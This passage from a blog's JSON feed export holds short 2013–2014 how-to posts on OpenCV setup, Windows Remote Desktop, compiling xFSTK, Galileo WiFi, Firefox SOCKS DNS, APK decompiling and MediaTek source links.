href=\"http:\/\/bit.ly\/kVUfz2\" target=\"_blank\" \u003E\u003Cimg src=\"http:\/\/bit.ly\/gsxAjl\" border=\"0\"\/\u003E\u003C\/a\u003E\n\u003Ca href=\"http:\/\/bit.ly\/j5L824\" target=\"_blank\" \u003E\u003Cimg src=\"http:\/\/bit.ly\/hFHxp9\" border=\"0\"\/\u003E\u003C\/a\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/retired.hacktohell.org\/feeds\/8936080313500284666\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/retired.hacktohell.org\/2014\/12\/setting-up-opencv-300-with-visual.html#comment-form","title":"15 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1416189488111364729\/posts\/default\/8936080313500284666"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1416189488111364729\/posts\/default\/8936080313500284666"},{"rel":"alternate","type":"text/html","href":"http:\/\/retired.hacktohell.org\/2014\/12\/setting-up-opencv-300-with-visual.html","title":"Setting up OpenCV 3.0.0 with Visual Studio 2013"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj_rQ2iRy0jAAcNE8w02AGFGC7AYNrQdOIebh_eX1gSD0gFkDhmwpMd-KvTnh-EYWyK2RMxhHOHeWaGskQzxIqZABnlUzzfOT4XWWHW-9UX8Tt0ojwZno9OYt4hyphenhyphenpAm809WXSIuSA6UHLE\/s72-c\/NewProjectVisualStudio.jpg","height":"72","width":"72"},"thr$total":{"$t":"15"}},{"id":{"$t":"tag:blogger.com,1999:blog-1416189488111364729.post-4360848341255307790"},"published":{"$t":"2014-12-11T12:28:00.002+05:30"},"updated":{"$t":"2014-12-11T12:28:55.629+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"remote"},{"scheme":"http://www.blogger.com/atom/ns#","term":"windows"}],"title":{"type":"text","$t":"Enabling remote desktop connection in Windows 8 and 8.1"},"content":{"type":"html","$t":"Remote desktop is disabled by default from Windows 7 onwards so you have to enable it in order to use it, enabling it however is quite simple.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003ETo enable it, go to Control Panel -\u0026gt; System. There click remote settings.\u003Cbr \/\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgRqwtLjfa29G6mjpLbVGXRPjkhPCiQZ2Bp3Jc3XXGcRXW3RYzWc1xGj4WFilPPHU5G7IS1DwBBdgqffpgTgVclwLDZ50h6A-nqNGQx_B03szyYkTyvK89jM7_1ggACqvUFdPL9DwZYQxo\/s1600\/sshot-2009-10-19-01-24-35.png.pagespeed.ce.QjRJGV_mr1.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgRqwtLjfa29G6mjpLbVGXRPjkhPCiQZ2Bp3Jc3XXGcRXW3RYzWc1xGj4WFilPPHU5G7IS1DwBBdgqffpgTgVclwLDZ50h6A-nqNGQx_B03szyYkTyvK89jM7_1ggACqvUFdPL9DwZYQxo\/s1600\/sshot-2009-10-19-01-24-35.png.pagespeed.ce.QjRJGV_mr1.png\" height=\"201\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\nNow, in the dialog box that opens up, \u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"http:\/\/i.imgur.com\/5HXQMTB.png?1\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"http:\/\/i.imgur.com\/5HXQMTB.png?1\" height=\"320\" width=\"286\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\nThere, click enable remote connections from this computer. To connect to the computer, Start -\u0026gt; Search for remote desktop connection.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv class=\"blogger-post-footer\"\u003E\u003Ca href=\"http:\/\/bit.ly\/kVUfz2\" target=\"_blank\" \u003E\u003Cimg src=\"http:\/\/bit.ly\/gsxAjl\" border=\"0\"\/\u003E\u003C\/a\u003E\n\u003Ca href=\"http:\/\/bit.ly\/j5L824\" target=\"_blank\" \u003E\u003Cimg src=\"http:\/\/bit.ly\/hFHxp9\" border=\"0\"\/\u003E\u003C\/a\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/retired.hacktohell.org\/feeds\/4360848341255307790\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/retired.hacktohell.org\/2014\/12\/enabling-remote-desktop-connection-in.html#comment-form","title":"20 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1416189488111364729\/posts\/default\/4360848341255307790"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1416189488111364729\/posts\/default\/4360848341255307790"},{"rel":"alternate","type":"text/html","href":"http:\/\/retired.hacktohell.org\/2014\/12\/enabling-remote-desktop-connection-in.html","title":"Enabling remote desktop connection in Windows 8 and 8.1"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgRqwtLjfa29G6mjpLbVGXRPjkhPCiQZ2Bp3Jc3XXGcRXW3RYzWc1xGj4WFilPPHU5G7IS1DwBBdgqffpgTgVclwLDZ50h6A-nqNGQx_B03szyYkTyvK89jM7_1ggACqvUFdPL9DwZYQxo\/s72-c\/sshot-2009-10-19-01-24-35.png.pagespeed.ce.QjRJGV_mr1.png","height":"72","width":"72"},"thr$total":{"$t":"20"}},{"id":{"$t":"tag:blogger.com,1999:blog-1416189488111364729.post-6821432078019876658"},"published":{"$t":"2014-11-30T13:24:00.002+05:30"},"updated":{"$t":"2014-12-10T14:09:04.868+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"edison"},{"scheme":"http://www.blogger.com/atom/ns#","term":"intel"},{"scheme":"http://www.blogger.com/atom/ns#","term":"iot"},{"scheme":"http://www.blogger.com/atom/ns#","term":"linux"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ubuntu"}],"title":{"type":"text","$t":"Compiling xFSTK on Ubuntu 14.04 LTS"},"content":{"type":"html","$t":"The xFSTK is needed if you want to flash the edison eMMC, there are no proper docs for compiling it, so here's how you do it.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\nThis guide uses Ubuntu 14.04 LTS.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nGet the latest verison of Intel xFSTK from here, I am using 1.7.3, \u003Ca href=\"http:\/\/sourceforge.net\/projects\/xfstk\/files\/\" target=\"_blank\"\u003Ehttp:\/\/sourceforge.net\/projects\/xfstk\/files\/ \u003C\/a\u003E.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nNow,\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\n\u003Cbr \/\u003E\ntar xf filename.tar.gz\u003Cbr \/\u003E\ncd dir_name\u003C\/blockquote\u003E\nA few dependencies have to be installed before we can proceed, install them by running the command.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\nsudo apt-get install build-essential devscripts libxml2-dev alien doxygen graphviz libusb-dev libboost-all-dev libqt4-dev qt4-qmake cmake qtcreator\u003C\/blockquote\u003E\nAfter this finishes installing, export two environmental variables.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\nexport DISTRIBUTION_NAME=ubuntu14.04 \u003Cbr \/\u003E\nexport BUILD_VERSION=0.0.0 \u003C\/blockquote\u003E\nNow run\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\ncmake .\u003Cbr \/\u003E\nmake -j 4\u003C\/blockquote\u003E\nNow all you have to do is run\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\nmake install\u0026nbsp; \u003C\/blockquote\u003E\nYour flashall script will now work !\u003Cbr \/\u003E\n\u0026nbsp; \u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003Cdiv class=\"blogger-post-footer\"\u003E\u003Ca href=\"http:\/\/bit.ly\/kVUfz2\" target=\"_blank\" \u003E\u003Cimg src=\"http:\/\/bit.ly\/gsxAjl\" border=\"0\"\/\u003E\u003C\/a\u003E\n\u003Ca href=\"http:\/\/bit.ly\/j5L824\" target=\"_blank\" \u003E\u003Cimg src=\"http:\/\/bit.ly\/hFHxp9\" border=\"0\"\/\u003E\u003C\/a\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/retired.hacktohell.org\/feeds\/6821432078019876658\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/retired.hacktohell.org\/2014\/11\/compiling-xfstk-on-ubuntu-1404-lts.html#comment-form","title":"7 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1416189488111364729\/posts\/default\/6821432078019876658"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1416189488111364729\/posts\/default\/6821432078019876658"},{"rel":"alternate","type":"text/html","href":"http:\/\/retired.hacktohell.org\/2014\/11\/compiling-xfstk-on-ubuntu-1404-lts.html","title":"Compiling xFSTK on Ubuntu 14.04 LTS"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"7"}},{"id":{"$t":"tag:blogger.com,1999:blog-1416189488111364729.post-4752639078725825662"},"published":{"$t":"2014-11-26T15:37:00.001+05:30"},"updated":{"$t":"2014-11-26T15:37:18.449+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"arduino"},{"scheme":"http://www.blogger.com/atom/ns#","term":"galileo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"intel"},{"scheme":"http://www.blogger.com/atom/ns#","term":"wifi"}],"title":{"type":"text","$t":"Getting WiFi to work with Intel Galileo Generation 2"},"content":{"type":"html","$t":"I got the Intel Galileo Generation 2 board recently and I can't help but post about, it. This is about getting the WiFi working on it without using Arduino sketches.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003EThe network card I am going to be using is the Intel Centrino 135 which sits on the mini PCI-E slot below the card. After connecting the board, I couldn't find proper docs for connecting to a secured network so here it is.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nConnect to the board through puTTy, then run the command connmanctl. The prompt should change to connmantcl\u0026gt;\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nNow go ahead and enable wifi by running the command\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\nenable wifi\u003C\/blockquote\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAfter wifi is enabled, you have to manually initiate the scan, type,\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\nscan wifi.\u003C\/blockquote\u003E\n\u003Cbr \/\u003E\nNow before we connect, we need to see the networks that have been detected, we can see that by running,\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\nservices\u003C\/blockquote\u003E\n\u003Cbr \/\u003E\nNow it's time to connect, however before connecting to a secure network we need to enable a agent that will use wpa_supplicant to authenticate. Thereby run\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\nagent on\u003C\/blockquote\u003E\n\u003Cbr \/\u003E\nNow all you have to do is hit\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nconnect (tab) ...\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nuntil\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\nconnect wifi_xxx_XXXX\u003C\/blockquote\u003E\n\u003Cbr \/\u003E\nNow the agent will ask for the passphrase, enter it and you are connected, viola !\u003Cdiv class=\"blogger-post-footer\"\u003E\u003Ca href=\"http:\/\/bit.ly\/kVUfz2\" target=\"_blank\" \u003E\u003Cimg src=\"http:\/\/bit.ly\/gsxAjl\" border=\"0\"\/\u003E\u003C\/a\u003E\n\u003Ca href=\"http:\/\/bit.ly\/j5L824\" target=\"_blank\" \u003E\u003Cimg src=\"http:\/\/bit.ly\/hFHxp9\" border=\"0\"\/\u003E\u003C\/a\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/retired.hacktohell.org\/feeds\/4752639078725825662\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/retired.hacktohell.org\/2014\/11\/getting-wifi-to-work-with-intel-galileo.html#comment-form","title":"64 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1416189488111364729\/posts\/default\/4752639078725825662"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1416189488111364729\/posts\/default\/4752639078725825662"},{"rel":"alternate","type":"text/html","href":"http:\/\/retired.hacktohell.org\/2014\/11\/getting-wifi-to-work-with-intel-galileo.html","title":"Getting WiFi to work with Intel Galileo Generation 2"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"64"}},{"id":{"$t":"tag:blogger.com,1999:blog-1416189488111364729.post-2803069398423692256"},"published":{"$t":"2014-06-05T17:37:00.005+05:30"},"updated":{"$t":"2014-06-05T17:37:54.622+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"firefox"}],"title":{"type":"text","$t":"Tunneling DNS requests through a SOCKS proxy in firefox."},"content":{"type":"html","$t":"In many institutions, a lot of sites are blocked and we naturally try to circumvent the blocks using VPNs or proxies. If you use a VPN like OpenVPN, the client can be configured to send DNS requests through the VPN.\u003Cbr \/\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\nWhen you use SSh however, you will have to manually add a entry to firefox proxy control. However by default, firefox does not route the DNS requests through the SSH tunnel, instead it decides to use the default network. This can be annoying as the sites will not load and you might also get in trouble with the Network Administrator.Fortunately you can tunnel requests using a simple switch.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nOpen a new tab and type about:config. You should see something like this.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"http:\/\/i.imgur.com\/b1pejDE.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"http:\/\/i.imgur.com\/b1pejDE.png\" height=\"107\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\nSet the extensions.foxyproxy.socks_remote_dns to true and you are done ! \u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"blogger-post-footer\"\u003E\u003Ca href=\"http:\/\/bit.ly\/kVUfz2\" target=\"_blank\" \u003E\u003Cimg src=\"http:\/\/bit.ly\/gsxAjl\" border=\"0\"\/\u003E\u003C\/a\u003E\n\u003Ca href=\"http:\/\/bit.ly\/j5L824\" target=\"_blank\" \u003E\u003Cimg src=\"http:\/\/bit.ly\/hFHxp9\" border=\"0\"\/\u003E\u003C\/a\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/retired.hacktohell.org\/feeds\/2803069398423692256\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/retired.hacktohell.org\/2014\/06\/tunneling-dns-requests-through-socks.html#comment-form","title":"41 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1416189488111364729\/posts\/default\/2803069398423692256"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1416189488111364729\/posts\/default\/2803069398423692256"},{"rel":"alternate","type":"text/html","href":"http:\/\/retired.hacktohell.org\/2014\/06\/tunneling-dns-requests-through-socks.html","title":"Tunneling DNS requests through a SOCKS proxy in firefox."}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"41"}},{"id":{"$t":"tag:blogger.com,1999:blog-1416189488111364729.post-4729419263083307011"},"published":{"$t":"2014-03-08T08:56:00.001+05:30"},"updated":{"$t":"2014-03-08T08:56:45.286+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"andriod"},{"scheme":"http://www.blogger.com/atom/ns#","term":"apk"},{"scheme":"http://www.blogger.com/atom/ns#","term":"decompiling"}],"title":{"type":"text","$t":"Decompiling APKs using Virtous Ten Studios"},"content":{"type":"html","$t":"Decompiling an APK is somewhat tiresome process, you have to first extract it, then run it through a smali to java convertor and after you edit the resource files, you have to again repack it. All these processes can be automated by using Virtous Ten Studios.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003EIt is like an IDE that will help you to change the resouce files and see the source of the file easily. And since the UI of the Ten Studios looks like Visual Studios, you will be able to understand it pretty darn easily.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjklKGJj6DNeKL9xsRwQxzw3LQfKHHYdCY4bOpgZeqKB7cYLtYMThbjOxsLylSshdX5YAk8R2v34wQFWSA-_4m7bLu3XPtBO2GAd6A-7WsXsNo1YJAbVnTTB9AL-Nqu-i02NoK7D9cH1g0\/s1600\/Virtuos+Ten+Stdios.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjklKGJj6DNeKL9xsRwQxzw3LQfKHHYdCY4bOpgZeqKB7cYLtYMThbjOxsLylSshdX5YAk8R2v34wQFWSA-_4m7bLu3XPtBO2GAd6A-7WsXsNo1YJAbVnTTB9AL-Nqu-i02NoK7D9cH1g0\/s1600\/Virtuos+Ten+Stdios.png\" height=\"223\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\nIt is one of those tools that will make your life easier if you frequently decompile and recompile apks. It can be downloaded from \u003Ca href=\"http:\/\/www.virtuous-ten-studio.com\/\" target=\"_blank\"\u003Ehttp:\/\/www.virtuous-ten-studio.com\/\u003C\/a\u003E. You can buy a pro license to support the developer.\u003Cbr \/\u003E\u003Cbr \/\u003E\n\u003Cspan id=\"goog_1367470292\"\u003E\u003C\/span\u003E\u003Cspan id=\"goog_1367470293\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Cdiv class=\"blogger-post-footer\"\u003E\u003Ca href=\"http:\/\/bit.ly\/kVUfz2\" target=\"_blank\" \u003E\u003Cimg src=\"http:\/\/bit.ly\/gsxAjl\" border=\"0\"\/\u003E\u003C\/a\u003E\n\u003Ca href=\"http:\/\/bit.ly\/j5L824\" target=\"_blank\" \u003E\u003Cimg src=\"http:\/\/bit.ly\/hFHxp9\" border=\"0\"\/\u003E\u003C\/a\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/retired.hacktohell.org\/feeds\/4729419263083307011\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/retired.hacktohell.org\/2014\/03\/decompiling-apks-using-virtous-ten.html#comment-form","title":"2 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1416189488111364729\/posts\/default\/4729419263083307011"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1416189488111364729\/posts\/default\/4729419263083307011"},{"rel":"alternate","type":"text/html","href":"http:\/\/retired.hacktohell.org\/2014\/03\/decompiling-apks-using-virtous-ten.html","title":"Decompiling APKs using Virtous Ten Studios"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjklKGJj6DNeKL9xsRwQxzw3LQfKHHYdCY4bOpgZeqKB7cYLtYMThbjOxsLylSshdX5YAk8R2v34wQFWSA-_4m7bLu3XPtBO2GAd6A-7WsXsNo1YJAbVnTTB9AL-Nqu-i02NoK7D9cH1g0\/s72-c\/Virtuos+Ten+Stdios.png","height":"72","width":"72"},"thr$total":{"$t":"2"}},{"id":{"$t":"tag:blogger.com,1999:blog-1416189488111364729.post-4537114009205745027"},"published":{"$t":"2013-07-20T18:29:00.001+05:30"},"updated":{"$t":"2013-11-17T21:50:09.932+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"android"},{"scheme":"http://www.blogger.com/atom/ns#","term":"mt6589"}],"title":{"type":"text","$t":"MediaTek MT6589 complete source available"},"content":{"type":"html","$t":"Finally the complete source for MediaTek's famous quad core SoC is available.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003EPreviously only the kernel source for MT6589 was available, now the complete Android Jell bean 4.1.2 Source with all custom modifications is available. It's only a matter of days before Cyanogen mod and Android open source project are ported to MT6589 devices.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThe credit goes to Wiko, the sources are released for the phone CINK Five, here is the direct link to download the source.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"http:\/\/geek.wikoplus.com\/index.php?tel=33e75ff09dd601bbe69f351039152189\"\u003Ehttp:\/\/geek.wikoplus.com\/index.php?tel=33e75ff09dd601bbe69f351039152189\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nEdit: Looks like it's just the kernel source, getting the MTK sources for the mediatek frameworks is turning out to be a nightmare. \u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSources available until now.\u003Cbr \/\u003E\n\u003Cb\u003ESony\u003C\/b\u003E : \u003Ca href=\"http:\/\/developer.sonymobile.com\/downloads\/xperia-open-source-archives\/open-source-archive-for-build-16-0-a-0-47\/\" rel=\"nofollow\" target=\"_blank\"\u003EOpen source download for Xperia™ C (S39h); software version 16.0.A.0.47 - mt6589\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cb\u003EOppo\u003C\/b\u003E : \u003Ca href=\"https:\/\/github.com\/oppo-source\/R819-Kernel-Source-4.2\" rel=\"nofollow\" target=\"_blank\"\u003Ehttps:\/\/github.com\/oppo-source\/R819-Kernel-Source-4.2 - mt6589\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cb\u003EAcer \u003C\/b\u003E: \u003Ca href=\"http:\/\/us.acer.com\/ac\/en\/US\/content\/drivers\" rel=\"nofollow\" target=\"_blank\"\u003ENeed change the smartphones\/tablet \u0026gt; Series \u0026gt; Products - mt6575\/77\/89\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cb\u003ELGE\u003C\/b\u003E : \u003Ca href=\"https:\/\/www.lg.com\/global\/support\/opensource\/opensourceList?superOsCategoryId=CAT00000001\u0026amp;osCategoryId=CAT00000002\" rel=\"nofollow\" target=\"_blank\"\u003EModels: Optimus L4II\/5II (LGE440\/445\/450\/455\/460\/470) - mt6575\/77\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cb\u003EAlcatel\u003C\/b\u003E : \u003Ca href=\"http:\/\/sourceforge.net\/projects\/alcatel\/files\/\" rel=\"nofollow\" target=\"_blank\"\u003Ehttp:\/\/sourceforge.net\/projects\/alcatel\/files\/ - mt6573\/75\/77\/89\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cb\u003EGigabyte\u003C\/b\u003E : \u003Ca href=\"https:\/\/disk.yandex.ua\/public\/?hash=voVM\/DY\/ivWCU8AWHRxQuZjQI6tJcbZzWttm2l0WgAo%3D\" rel=\"nofollow\" target=\"_blank\"\u003E - mt6577\u003C\/a\u003E, \u003Ca href=\"https:\/\/disk.yandex.ua\/public\/?hash=FzO6mjTz5C3SwS1BrdQ2Xkd\/8VotvXcH3C2zKNGvLL0%3D\" rel=\"nofollow\" target=\"_blank\"\u003E - mt6575\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cb\u003EFly\u003C\/b\u003E : \u003Ca href=\"https:\/\/flymobile.zendesk.com\/forums\/22279482-%D0%98%D1%81%D1%85%D0%BE%D0%B4%D0%BD%D1%8B%D0%B5-%D0%BA%D0%BE%D0%B4%D1%8B\" rel=\"nofollow\" target=\"_blank\"\u003E - mt6573\/75\/77\/89\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cb\u003EExplay\u003C\/b\u003E : \u003Ca href=\"https:\/\/disk.yandex.ua\/public\/?hash=U4CcS5oOi9b8el7h9vqbdPf9sKQleeFPBYjKj0XfeuQ%3D\" rel=\"nofollow\" target=\"_blank\"\u003E - mt6575\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cb\u003EWikogeeks\u003C\/b\u003E : \u003Ca href=\"http:\/\/www.wikogeek.com\/\" rel=\"nofollow\" target=\"_blank\"\u003E - mt6577\/89\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cb\u003EBQ\u003C\/b\u003E : \u003Ca href=\"http:\/\/www.bqreaders.com\/gb\/downloads.html\" rel=\"nofollow\" target=\"_blank\"\u003EAquaris 4.5 \/Aquaris5 - mt6577\/89\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cb\u003EHuawei\u003C\/b\u003E : \u003Ca href=\"http:\/\/www.huaweidevice.com\/cn\/downloadCenter.do?method=toDownloadFile\u0026amp;flay=software\u0026amp;softid=NDIxMzk=\" rel=\"nofollow\" target=\"_blank\"\u003E - mt6577\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cb\u003ELenovo\u003C\/b\u003E : \u003Ca href=\"http:\/\/www.lenovomobile.com\/opensource\/release\/\" rel=\"nofollow\" target=\"_blank\"\u003Ehttp:\/\/www.lenovomobile.com\/opensource\/release\/ - mt6573\/77\/89\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cb\u003EAsus\u003C\/b\u003E : \u003Ca href=\"http:\/\/support.asus.com\/Download.aspx?SLanguage=en\u0026amp;m=ASUS+MeMO+Pad+HD+7\u0026amp;p=28\u0026amp;s=6\" rel=\"nofollow\" target=\"_blank\"\u003E- mt6589\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cb\u003EMotorola\u003C\/b\u003E : \u003Ca href=\"http:\/\/sourceforge.net\/projects\/razrd.motorola\/files\/\" rel=\"nofollow\" target=\"_blank\"\u003E- mt6575\/77\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nFaea F2, a company seems to working with Cyanogenmod developers to bring CM to Mediatek devices.\u003Cbr \/\u003E\n- \u003Ca href=\"http:\/\/forum.faeamobile.com\/thread-1011-7-1.html\"\u003Ehttp:\/\/forum.faeamobile.com\/thread-1011-7-1.html\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"http:\/\/forum.faeamobile.com\/thread-1080-1-1.html\"\u003Ehttp:\/\/forum.faeamobile.com\/thread-1080-1-1.html\u003C\/a\u003E\u003Cdiv class=\"blogger-post-footer\"\u003E\u003Ca href=\"http:\/\/bit.ly\/kVUfz2\" target=\"_blank\" \u003E\u003Cimg src=\"http:\/\/bit.ly\/gsxAjl\" border=\"0\"\/\u003E\u003C\/a\u003E\n\u003Ca href=\"http:\/\/bit.ly\/j5L824\" target=\"_blank\" \u003E\u003Cimg src=\"http:\/\/bit.ly\/hFHxp9\" 